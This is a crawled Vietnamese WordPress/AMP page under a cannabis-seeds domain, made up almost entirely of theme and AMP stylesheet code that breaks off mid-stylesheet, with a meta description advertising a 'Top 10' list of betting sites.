

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marihuana-samen.com/
body_size: 14361
content:
<!DOCTYPE html>
<html lang="vi" amp="" data-amp-auto-lightbox-disable transformed="self;v=1" i-amphtml-layout="" i-amphtml-no-boilerplate="">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta name="description" content="Khám phá Top 10 nhà cái uy tín nhất Việt Nam 2025. Danh sách do chuyên gia planets.uk.com chứng nhận, nhiều khuyến mãi và trải nghiệm an toàn."><meta property="article:modified_time" content="2025-08-31T08:24:58+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@nhacaiuytin104"><meta name="generator" content="WordPress 6.8.2"><meta name="generator" content="Site Kit by Google 1.157.0"><meta name="google-site-verification" content="--vEtgR8WokxXy-5C4Bl7Vey5__aEhMT5qRn2FhCxZQ"><meta name="generator" content="AMP Plugin v2.5.5; mode=standard"><meta name="msapplication-TileImage" content="/tp/5/static/picture/cropped-logo-no-background-270x270.png"><script async="" src="/tp/5/static/js/v0.js" type="module"></script><script async nomodule src="/tp/5/static/js/v01.js"></script><script src="/tp/5/static/js/amp-analytics-0.1.js" async="" custom-element="amp-analytics" type="module"></script><script async nomodule src="/tp/5/static/js/amp-analytics-0.11.js" custom-element="amp-analytics"></script><link rel="icon" href="/tp/5/static/picture/cropped-logo-no-background-32x32.png" sizes="32x32"><link rel="icon" href="/tp/5/static/picture/cropped-logo-no-background-192x192.png" sizes="192x192"><style amp-custom="">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[data-amp-original-style*=text-decoration] .wp-block-button__link{text-decoration:inherit}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons[data-amp-original-style*=text-decoration] .wp-block-button,.wp-block-buttons[data-amp-original-style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}.wp-block-columns{box-sizing:border-box;display:flex}.wp-block-columns:not(#_#_#_#_#_#_#_){align-items:normal;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns:not(#_#_#_#_#_#_#_){flex-wrap:nowrap}}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(#_#_#_#_#_#_#_){flex-basis:100%}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[data-amp-original-style*=flex-basis]{flex-grow:0}}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-center{width:100%}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background{padding:1.25em 2.375em}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[data-amp-original-style*=border-radius] img,.wp-block-image[data-amp-original-style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([data-amp-original-style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([data-amp-original-style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-spacer{clear:both}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch}:root :where(.wp-block-tag-cloud.is-style-outline a):not(#_#_#_#_#_#_#_#_){font-size:unset;text-decoration:none}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:not(#_#_#_#_#_#_#_){word-wrap:normal}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([data-amp-original-style*=border-top-color]){border-top-style:solid}html :where([data-amp-original-style*=border-right-color]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-color]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-color]){border-left-style:solid}html :where([data-amp-original-style*=border-width]){border-style:solid}html :where([data-amp-original-style*=border-top-width]){border-top-style:solid}html :where([data-amp-original-style*=border-right-width]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-width]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.footer-widgets-container{padding:40px}.inside-footer-widgets{display:flex}.inside-footer-widgets>div{flex:1 1 0}.site-footer .footer-widgets-container .inner-padding{padding:0 0 0 40px}.site-footer .footer-widgets-container .inside-footer-widgets{margin-left:-40px}.site-footer:not(.footer-bar-active) .copyright-bar{margin:0 auto}@media (max-width:768px){.inside-footer-widgets{flex-direction:column}.inside-footer-widgets>div:not(:last-child){margin-bottom:40px}.site-footer .footer-widgets .footer-widgets-container .inside-footer-widgets{margin:0}.site-footer .footer-widgets .footer-widgets-container .inner-padding{padding:0}}body,figure,h1,h2,h3,html,p{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h1,h2,h3{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}table,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td{padding:8px}td{border-width:0 1px 1px 0}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h3{font-size:29px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}strong{font-weight:700}em{font-style:italic}mark{text-decoration:none}figure{margin:0}table{margin:0 0 1.5em;width:100%}img{height:auto;max-width:100%}a{transition:color .1s ease-in-out,background-color .1s ease-in-out}a{text-decoration:none}.wp-block-button .wp-block-button__link{padding:10px 20px;display:inline-block}.wp-block-button .wp-block-button__link{font-size:inherit;line-height:inherit}.aligncenter{clear:both;display:block;margin:0 auto}.size-full,.size-large{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;width:1px}.screen-reader-text:not(#_#_#_#_#_#_#_){position:absolute;word-wrap:normal}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.screen-reader-text:focus:not(#_#_#_#_#_#_#_){clip:auto}.entry-content:not(:first-child){margin-top:2em}.site-content{word-wrap:break-word}.entry-content>p:last-child{margin-bottom:0}.footer-widgets .widget :last-child{margin-bottom:0}.footer-widgets .widget{margin-bottom:30px}.footer-widgets .widget:last-child{margin-bottom:0}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.site-main>*{margin-bottom:20px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.inside-site-info{display:flex;align-items:center;justify-content:center;padding:20px 40px}.site-info{text-align:center;font-size:15px}.container.grid-container{width:auto}@media (max-width:768px){a,body{transition:all 0s ease-in-out}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}#main{margin-left:0;margin-right:0}body:not(.no-sidebar) #main{margin-bottom:0}}body{background-color:var(--base-3);color:#000}a{color:var(--accent)}a{text-decoration:underline}.wp-block-button__link{text-decoration:none}a:hover,a:focus,a:active{color:var(--contrast)}.grid-container{max-width:1665px}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}html{font-family:inherit}.one-container .container{color:#000;background-color:var(--base-3)}.inside-article a{color:#fff}.inside-article a:hover{color:#dfe0e1}h1{color:#000}h2{color:#000}.footer-widgets{color:#000;background-color:#9c9c9c}.footer-widgets a{color:#700}.footer-widgets a:hover{color:var(--contrast-3)}.site-info{color:#fff;background-color:#4b4b4b}.site-info a{color:#fff}a.wp-block-button__link:not(.has-background){color:#fff;background-color:#bc0707}a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#fff;background-color:var(--contrast)}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}.site-main > *{margin-bottom:0px}.footer-widgets-container{padding:10px 30px 10px 30px}.inside-site-info{padding:10px}@media (max-width:768px){.one-container .site-content{padding:10px}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}.inside-site-info{padding-right:30px;padding-left:30px}}.site-content 